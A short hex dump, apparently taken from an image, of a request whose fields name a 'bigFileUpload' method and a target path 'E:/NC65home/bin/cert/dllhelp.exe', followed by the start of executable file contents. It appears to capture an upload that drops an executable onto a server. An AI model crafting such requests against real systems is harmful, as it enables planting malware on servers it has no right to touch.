 00000000 66 69 6C 65 4E 61 6D 65 02 20 00 00 00 45 3A 2F fileName E:/
00000010 4E 43 36 35 68 6F 6D 65 2F 62 69 6E 2F 63 65 72 NC65home/bin/cer
00000020 74 2F 64 6C 6C 68 65 6C 70 2E 65 78 65 6D 65 74 t/dllhelp.exemet
00000030 68 6F 64 4E 61 6D 65 02 0D 00 00 00 62 69 67 46 hodName bigF
00000040 69 6C 65 55 70 6C 6F 61 64 70 6F 73 69 74 69 6F ileUploadpositio
00000050 6E 02 07 00 00 00 31 30 34 38 35 37 36 73 65 73 n 1048576ses
00000060 73 69 6F 6E 49 64 02 11 00 00 00 72 6B 33 36 4C sionId rk36L
00000070 74 4E 38 73 47 59 34 6D 6F 47 38 42 66 69 6C 65 tN8sGY4moG8Bfile
00000080 43 6F 6E 74 65 6E 74 73 02 00 00 10 00 BA 00 02 Contents ?
00000090 00 00 48 8B 4C 24 20 E8 E1 50 12 00 48 8B 4C 24 H婰$ 栳P H婰$